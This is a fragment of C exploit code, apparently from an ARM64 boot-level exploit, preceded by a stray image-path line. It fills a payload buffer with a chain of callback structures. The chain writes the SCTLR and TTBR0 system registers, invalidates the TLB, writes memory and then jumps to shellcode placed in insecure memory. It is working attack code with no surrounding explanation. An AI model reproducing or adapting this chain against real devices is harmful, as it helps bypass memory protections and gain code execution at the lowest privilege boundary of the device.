 // write sctlr
*(uint64_t *)(payload + callback_struct_offset + 0x10 + 0x70) = 0x100D;                 //x
*(uint64_t *)(payload + callback_struct_offset + 0x10 + 0x70 + 0x8) = 0x1000003EC;      //f
*(uint64_t *)(payload + callback_struct_offset + 0x10 + 0x20) = FUNC_GADGET;            //callback
*(uint64_t *)(payload + callback_struct_offset + 0x10 + 0x28) = INSECURE_MEMORY + 0x28; //next
// write ttbr0
*(uint64_t *)(payload + callback_struct_offset + 0x20 + 0x70) = INSECURE_MEMORY;        //+ 0x100;        /
*(uint64_t *)(payload + callback_struct_offset + 0x20 + 0x70 + 0x8) = 0x10000045C;      //f
*(uint64_t *)(payload + callback_struct_offset + 0x20 + 0x20) = FUNC_GADGET;            //callback
*(uint64_t *)(payload + callback_struct_offset + 0x20 + 0x28) = INSECURE_MEMORY + 0x38; //next
// tlbi
*(uint64_t *)(payload + callback_struct_offset + 0x30 + 0x70) = 0;                      //x
*(uint64_t *)(payload + callback_struct_offset + 0x30 + 0x70 + 0x8) = 0x1000004AC;      //f
*(uint64_t *)(payload + callback_struct_offset + 0x30 + 0x20) = FUNC_GADGET;            //callback
*(uint64_t *)(payload + callback_struct_offset + 0x30 + 0x28) = INSECURE_MEMORY + 0xB8; //next
// write
*(uint64_t *)(payload + callback_struct_offset + 0xB0 + 0x70) = INSECURE_MEMORY + 0x208; //x
*(uint64_t *)(payload + callback_struct_offset + 0xB0 + 0x70 + 0x8) = 0x10000945C;       //f
*(uint64_t *)(payload + callback_struct_offset + 0xB0 + 0x20) = FUNC_GADGET;             //callback
*(uint64_t *)(payload + callback_struct_offset + 0xB0 + 0x28) = INSECURE_MEMORY + 0xC8;  //next
// write ttbr0
*(uint64_t *)(payload + callback_struct_offset + 0xC0 + 0x70) = 0x18000C000;             //x
*(uint64_t *)(payload + callback_struct_offset + 0xC0 + 0x70 + 0x8) = 0x10000045C;       //f
*(uint64_t *)(payload + callback_struct_offset + 0xC0 + 0x20) = FUNC_GADGET;             //callback
*(uint64_t *)(payload + callback_struct_offset + 0xC0 + 0x28) = INSECURE_MEMORY + 0x148; //next
// tlbi
*(uint64_t *)(payload + callback_struct_offset + 0x140 + 0x70) = 0;                       //x
*(uint64_t *)(payload + callback_struct_offset + 0x140 + 0x70 + 0x8) = 0x1000004AC;       //f
*(uint64_t *)(payload + callback_struct_offset + 0x140 + 0x20) = FUNC_GADGET;             //callback
*(uint64_t *)(payload + callback_struct_offset + 0x140 + 0x28) = INSECURE_MEMORY + 0x158; //next
// call shellcode
*(uint64_t *)(payload + callback_struct_offset + 0x150 + 0x70) = 0;                             //x
*(uint64_t *)(payload + callback_struct_offset + 0x150 + 0x70 + 0x8) = INSECURE_MEMORY + 0x300; //f
*(uint64_t *)(payload + callback_struct_offset + 0x150 + 0x20) = FUNC_GADGET;                   //callback
*(uint64_t *)(payload + callback_struct_offset + 0x150 + 0x28) = 0;                             //next